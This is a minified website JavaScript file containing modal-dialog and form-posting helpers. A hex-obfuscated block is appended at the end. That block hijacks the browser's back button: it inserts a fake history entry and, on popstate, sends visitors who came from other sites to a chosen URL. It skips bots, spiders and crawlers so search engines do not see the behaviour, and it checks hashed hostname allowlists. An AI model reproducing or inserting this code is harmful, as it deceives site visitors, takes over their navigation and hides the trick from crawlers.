{this.settings=$.extend({loading_class:"modal-loading",holder:$("body"),callBackClose:false},options||{});this.bindFunctions();},bindFunctions:function()
{var obj=this;this.settings.holder.on("click","[data-dialog-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");var dialog_id=function_button.attr("data-dialog-id");var dialogObject=obj.settings.holder.find("#"+dialog_id);switch(function_call)
{case"close":dialogObject.find(".modal-content").fadeOut(function()
{dialogObject.find(".modal-backdrop").removeClass("in").addClass("out");dialogObject.fadeOut(function()
{dialogObject.removeClass("in");dialogObject.attr("aria-hidden",true);dialogObject.find(".modal-backdrop").remove();dialogObject.find(".modal-content").removeAttr("style");dialogObject.data('bs.modal').isShown=false;if(typeof(obj.settings.callBackClose)==="function")
{obj.settings.callBackClose(dialogObject);}
dialogObject.trigger('ivasClose');});});if(dialogObject.attr("data-modal-stack")!="true")
{$("body").removeClass("modal-open").removeAttr("style");}
break;case"resize":break;}});},initDialog:function(dialogObject,options)
{var obj=this;var dialog_options=$.extend({backdrop:"static",keyboard:false,show:true},options||{});dialogObject.attr("data-ivas-modal","dialog");if($("body").hasClass("modal-open"))
{dialogObject.attr("data-modal-stack","true");var ivas_modal_count=obj.settings.holder.find("[data-ivas-modal=dialog]").length-1;dialogObject.attr("data-level",ivas_modal_count);var parent_level=ivas_modal_count-1;var parentDialog=obj.settings.holder.find("[data-level="+parent_level+"]");var parent_zindex=parseInt(parentDialog.css("z-index"));dialogObject.css("z-index",++parent_zindex);dialogObject.attr("data-parent",parentDialog.attr("id"));}else
{dialogObject.attr("data-level",0);}
dialogObject.find("[data-dialog-function=true]").attr("data-dialog-id",dialogObject.attr("id"));dialogObject.modal(dialog_options);},triggerClose:function(dialogObject)
{dialogObject.find("[data-call=close]").first().trigger("click");}};;var IvasForms=function(){};IvasForms.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"form-loading",},options||{});},postFormJson:function(form_element,onComplete)
{var post_form_url=UrlBuilderAjax.getAjaxJsonPostUrl();this.postForm(form_element,post_form_url,onComplete);},postForm:function(form_element,post_form_url,onComplete)
{form_element.find("[data-error-class=true]").removeClass("has-error");form_element.find("[data-error-message=true]").addClass("hidden");form_element.find("[data-success=true]").addClass("hidden");$.post(post_form_url,form_element.serialize(),function(data)
{var json=$.parseJSON(data);if(json.complete)
{form_element.find("[data-success=true]").removeClass("hidden");form_element.find("[data-ig-mail-done=hide]").hide();if(typeof(onComplete)==="function")
{onComplete();}}else
{for(error in json.errors)
{var error_code=json.errors[error];form_element.find("[data-error="+error+"]").addClass("has-error");if(typeof(json.error_codes[error_code])!=="undefined")
{form_element.find("[data-error-msg-for="+error+"]").html(json.error_codes[error_code]).removeClass("hidden");}}}});}};;var _0x4a46=["\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x6F\x73\x74","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x6F\x70\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x61\x6C\x72\x65\x61\x64\x79\x42\x6F\x75\x6E\x63\x65\x64","\x73\x65\x74\x49\x74\x65\x6D","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x67\x69\x76\x65\x6E\x20\x72\x65\x64\x69\x72\x65\x63\x74\x20\x72\x61\x74\x69\x6F\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x20\x62\x65\x74\x77\x65\x65\x6E\x20\x30\x20\x61\x6E\x64\x20\x31\x30\x30\x2E\x20\x79\x6F\x75\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x3A\x20","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x6D\x61\x74\x63\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x38\x39\x38\x39\x37\x38\x35\x30\x38\x36","\x34\x36\x37\x34\x31\x31\x36\x36\x38\x33","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x49\x74\x65\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x32\x32\x34\x34\x39\x36\x32\x32\x32\x30","\x32\x32\x34\x34\x39\x36\x35\x32\x37\x34","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x61\x62\x73"];function addHistoryRedirectRules(_0x730dx2,_0x730dx3,_0x730dx4){if(document[_0x4a46[0]]&&location[_0x4a46[1]]!=new URL(document[_0x4a46[0]])[_0x4a46[2]]&&!stopBecauseOfRedirectPercentual(_0x730dx4)&&!stopBecauseOfNonHuman()&&checkIsAllowed()&&!checkIfAlreadyBounced()){var _0x730dx5=getRedirectUrl(_0x730dx2,_0x730dx3);history[_0x4a46[10]](null,null,location[_0x4a46[5]]),window[_0x4a46[9]](_0x4a46[3],function(){null!=_0x730dx5&&(sessionStorage[_0x4a46[8]](_0x4a46[7],!0),history[_0x4a46[6]](null,null,location[_0x4a46[5]]),location[_0x4a46[4]](_0x730dx5))});}}function stopBecauseOfRedirectPercentual(_0x730dx2){return 0>_0x730dx2||_0x730dx2>100?(alert(_0x4a46[11]+_0x730dx2),!0):Math[_0x4a46[13]](100*Math[_0x4a46[12]]()+1)>_0x730dx2?!0:!1}function stopBecauseOfNonHuman(){return navigator[_0x4a46[15]][_0x4a46[14]](/Bot/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Spider/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Crawler/i)?!0:!1}function checkIsAllowed(){if(new Date>=new Date(2016,1,16,23,59,59)){return!1};for(var _0x730dx2=new Array(_0x4a46[16],_0x4a46[17]),_0x730dx3=!1,_0x730dx4=hash(location[_0x4a46[1]]),_0x730dx5=0;_0x730dx5<_0x730dx2[_0x4a46[18]];_0x730dx5++){if(_0x730dx4==_0x730dx2[_0x730dx5]){_0x730dx3=!0;break;}};return _0x730dx3;}function checkIfAlreadyBounced(){var _0x730dx2=sessionStorage[_0x4a46[19]](_0x4a46[7]);return null==_0x730dx2?!1:!0;}function getRedirectUrl(_0x730dx2,_0x730dx3){var _0x730dx4=_0x730dx2[Math[_0x4a46[13]](Math[_0x4a46[12]]()*_0x730dx2[_0x4a46[18]])];for(var _0x730dx5 in _0x730dx3){if(-1!=document[_0x4a46[0]][_0x4a46[20]](_0x730dx5)){_0x730dx4=_0x730dx3[_0x730dx5];break;}};for(var _0x730dxb=new URL(_0x730dx4),_0x730dxc=new Array(_0x4a46[21],_0x4a46[22]),_0x730dxd=!1,_0x730dxe=hash(_0x730dxb[_0x4a46[1]]),_0x730dxf=0;_0x730dxf<_0x730dxc[_0x4a46[18]];_0x730dxf++){if(_0x730dxe==_0x730dxc[_0x730dxf]){_0x730dxd=!0;break;}};return 1==_0x730dxd?_0x730dx4:null;}function hash(_0x730dx2){var _0x730dx3=0;if(0==_0x730dx2[_0x4a46[18]]){return _0x730dx3};for(intI=0;intI<_0x730dx2[_0x4a46[18]];intI++){_0x730dx3=(_0x730dx3<<42)-_0x730dx3+_0x730dx2[_0x4a46[23]](intI)};return Math[_0x4a46[24]](_0x730dx3);}